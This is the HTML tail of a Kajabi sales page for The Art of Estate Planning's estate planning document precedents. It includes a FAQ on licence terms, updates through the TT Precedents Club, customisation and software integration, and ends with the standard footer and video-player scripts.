      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1647236222344_1 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1647236222344_blocks_1647236222344_1_settings_width"
  id="block-1647236222344_1"
  class="
  block-type--video
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    









<style>
  #block-1647236222344_1 .video {
    overflow: hidden;
    border-radius: 4px;
  }
</style>





<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"a0jp6p3p3n": JSON.parse('{\"playerColor\":\"#45c2b1\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150019224/settings_images/J13QaWzqTtul9DkyOd2L_Copy_of_Kajabi_Thumbnail_-_Art_of_Estate_Planning_Online_Course_9.png\",\"autoPlay\":false,\"controlsVisibleOnLoad\":true,\"playbar\":true,\"fullscreenButton\":true,\"playbackRateControl\":false,\"qualityControl\":false,\"settingsControl\":false,\"smallPlayButton\":true,\"endVideoBehavior\":null,\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_a0jp6p3p3n"
    class="wistia_embed wistia_async_a0jp6p3p3n "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1596809418192" data-section-id="1596809418192"><style>
  
    #section-1596809418192 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2444966/settings_images/nbKRBikWTielvRWljyfN_file.jpg);
      background-position: center;
    }
  
  #section-1596809418192 .section {
    background-color: #ffffff;
  }
  #section-1596809418192 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1596809418192 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1596809418192 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1596809418192 {
        
      }
    
    #section-1596809418192 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1596809418192 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1596809418192 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1596809418192_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1596809418192_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596809418192_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809418192_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809418192_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596809418192_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596809418192_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809418192_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809418192_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596809418192_0 {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1596809418192_blocks_1596809418192_0_settings_width"
  id="block-1596809418192_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="color: #333333; font-size: 35px; line-height: 1.4em;">FAQs</h2>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1596809576251 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596809576251.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809576251.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809576251 .block {
    border: 4px none black;
    border-radius: 1px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596809576251 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596809576251.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809576251.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809576251 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596809576251 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596809418192_blocks_1596809576251_settings_width"
  id="block-1596809576251"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1596809576251.block-type--accordion {
    align-self: center;
  }
  #block-1596809576251 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1596809576251 .accordion-body {
    padding-top: 24px;
  }
  #block-1596809576251 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1596809576251 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What's the fine print?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <ul>
<li>The precedents are provided on an 'as is' basis at the time of your purchase. </li>
<li>You will not receive any updates to the precedents or support with using the precedents unless you join <a href="https://www.theartofestateplanning.com.au/tt-club-precedents" target="_blank" rel="noopener noreferrer"><span style="color: #45c2b1;">The TT Precedents Club</span> </a>(and why wouldn't you join, you get 10% off!)</li>
<li>The documents will be issued as ‘white label’ word documents with no branding</li>
<li>You must not resell or provide the documentation to any person for any purpose other than for the purpose of providing estate planning documentation to your clients</li>
<li>You indemnify The Art of Estate Planning from all actions, suits, claims, demands, liabilities, costs, expenses, loss and damage (including legal fees on a full indemnity basis) incurred or suffered by you or The Art of Estate Planning as a direct or indirect consequence of using the documents</li>
<li>No advice about the application of the documents to your client situation will be provided</li>
<li>The Art of Estate Planning holds no responsibility for the use of the documentation for your clients or the advice provided with the documentation to your clients</li>
<li>You can read the full Terms, Disclosure Notice and Cost Agreement <span style="color: #45c2b1;"><a href="https://s3.amazonaws.com/kajabi-storefronts-production/file-uploads/sites/34999/downloads/7e6faa-8f6e-b66d-0cab-54b4ba57c1d_Disclosure_notice_and_costs_agreement_-_BDBN_Precedent_2.4.2025_onwards_.pdf" target="_blank" rel="noopener noreferrer" style="color: #45c2b1;">here</a>. </span></li>
</ul>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1596809657728 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596809657728.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809657728.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809657728 .block {
    border: 4px none black;
    border-radius: 1px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596809657728 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596809657728.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809657728.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809657728 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596809657728 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596809418192_blocks_1596809657728_settings_width"
  id="block-1596809657728"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1596809657728.block-type--accordion {
    align-self: center;
  }
  #block-1596809657728 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1596809657728 .accordion-body {
    padding-top: 24px;
  }
  #block-1596809657728 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1596809657728 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Can I get access to updates that you make to the precedents?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><span>Precedent updates are available for our members in the </span><span style="color: #45c2b1;"><a href="https://theartofestateplanning.mykajabi.com/tt-club-precedents" target="_blank" rel="noopener noreferrer" style="color: #45c2b1;">TT Precedents Club</a></span><span> for free. If you’re not in The TT Precedents Club, unfortunately I cannot offer updates to the precedents, and you only receive the precedents as they are at the time of purchase. I don’t plan on making precedent updates available for purchase outside of the TT Precedents Club, sorry. I would love to do this but the administration involved would be a complete nightmare!</span></p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1596809683319 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596809683319.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809683319.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596809683319 .block {
    border: 4px none black;
    border-radius: 1px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596809683319 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596809683319.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809683319.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596809683319 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596809683319 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596809418192_blocks_1596809683319_settings_width"
  id="block-1596809683319"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1596809683319.block-type--accordion {
    align-self: center;
  }
  #block-1596809683319 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1596809683319 .accordion-body {
    padding-top: 24px;
  }
  #block-1596809683319 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1596809683319 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Can you help me with drafting questions when using the precedents?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>If you’re in the<span> </span><span style="color: #45c2b1;"><a href="https://theartofestateplanning.mykajabi.com/tt-club-precedents" target="_blank" rel="noopener noreferrer" style="color: #45c2b1;">TT Precedents Club</a></span>, you can submit your questions to us and we will answer any specific questions you have, draft proposed clauses for you and review your proposed drafting.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1596813409504 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596813409504.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596813409504.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596813409504 .block {
    border: 4px none black;
    border-radius: 1px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596813409504 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596813409504.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596813409504.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596813409504 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596813409504 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596809418192_blocks_1596813409504_settings_width"
  id="block-1596813409504"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1596813409504.block-type--accordion {
    align-self: center;
  }
  #block-1596813409504 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1596813409504 .accordion-body {
    padding-top: 24px;
  }
  #block-1596813409504 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1596813409504 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Do the precedents integrate with any practice management software?  
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>The precedents are not currently integrated with coding for any practice management systems.</p>
<p>&nbsp;</p>
<p>The precedents are delivered as word documents with a list of variables that you can replace with client details using the Ctrl + H function (i.e. Global Replace).</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1596813478124 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596813478124.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596813478124.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596813478124 .block {
    border: 4px none black;
    border-radius: 1px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596813478124 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596813478124.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596813478124.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596813478124 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596813478124 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596809418192_blocks_1596813478124_settings_width"
  id="block-1596813478124"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1596813478124.block-type--accordion {
    align-self: center;
  }
  #block-1596813478124 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1596813478124 .accordion-body {
    padding-top: 24px;
  }
  #block-1596813478124 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1596813478124 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Can I customise the precedents after I buy them?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Yep!&nbsp; You will receive the templates as unprotected word documents, so you can make any changes you like to them.&nbsp; You can add in any additional custom coding or clauses that you like, however you will be responsible for those changes.</p>
<p>If you do tailor the word templates, it&nbsp;could make things a bit more complicated when trying to integrate future updates.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1597747134686" data-section-id="1597747134686"></div><div id="section-1597747165837" data-section-id="1597747165837"></div><div id="section-1597747175855" data-section-id="1597747175855"></div><div id="section-1645942811436" data-section-id="1645942811436"><style>
  
  #section-1645942811436 .section {
    background-color: #ffffff;
  }
  #section-1645942811436 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1645942811436 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1645942811436 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1645942811436 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1645942811436 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1645942811436 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1645942811436_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1645942811436_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645942811436_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1645942811436_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1645942811436_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1645942811436_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645942811436_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1645942811436_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1645942811436_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1645942811436_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1645942811436_blocks_1645942811436_0_settings_width"
  id="block-1645942811436_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Need more info before you make a final decision?&nbsp;&nbsp;</h2>

    


<style>
  #block-1645942811436_0 .btn {
    border-color: #45c2b1;
    border-radius: 4px;
    color: #ffffff;
    background-color: #45c2b1;
  }
  #block-1645942811436_0 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn-auto background-light" href="/resource_redirect/landing_pages/2148620448"   kjb-settings-id="sections_1645942811436_blocks_1645942811436_0_settings_btn_background_color">
  SUBMIT ENQUIRY
</a>
  
  </div>
</div>

        
          <style>
  
  #block-1645942811436_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645942811436_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1645942811436_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1645942811436_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1645942811436_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645942811436_1.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1645942811436_1.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1645942811436_1 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1645942811436_1 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1645942811436_blocks_1645942811436_1_settings_width"
  id="block-1645942811436_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1645942811436_1 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1645942811436_1 .image {
    width: 100%;
    
  }
  #block-1645942811436_1 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1645942811436_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1645942811436_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1645942811436_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1645942811436_1 .image__overlay {
      opacity: 0;
    }
    #block-1645942811436_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/2bdfd86-238a-77e0-335c-8cda5754bdb_Tara_Retouched_-_08_1_.jpg" kjb-settings-id="sections_1645942811436_blocks_1645942811436_1_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: #45c2b1;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: #45c2b1;
  }
  .footer .link-list__link:hover {
    color: #45c2b1;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  
  
    .powered-by a {
      color: #333333;
    }
  
</style>

<footer class="footer  background-light  hidden--mobile" kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/ad86fd3-21ce-884b-8a37-e3340cbb2ad_TAOEP_Logo_Colour.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>
</div>
          
      
        
            <div id="block-1710960108026" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1710960108026_settings_menu">
  
    <a class="link-list__link" href="https://www.theartofestateplanning.com.au/privacy-policy" rel="noopener">Privacy Policy</a>
  
    <a class="link-list__link" href="https://www.theartofestateplanning.com.au/website-terms-and-conditions" rel="noopener">Terms of Use</a>
  
</div>
</div>
          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 The Art of Estate Planning Pty Ltd
</span>
</div>
          
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <style>
  
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757540189.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757540189 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757540189.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757540189 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585757540189 .image {
    width: 100%;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155176567/assets/placeholder.png?1762834517480573" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

            
      
         
              <style>
  
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757543890.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757543890 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757543890.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757543890 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1585757543890 .form-btn {
    border-color: #45c2b1;
    border-radius: 4px;
    background: #45c2b1;
    color: ;
  }
  #block-1585757543890 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
    
      #block-1585757543890 .form-btn {
        color: #333333;
      }
    
  
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    

    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155176567/assets/scripts.js?1762834517480573"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html><script type="text/javascript">
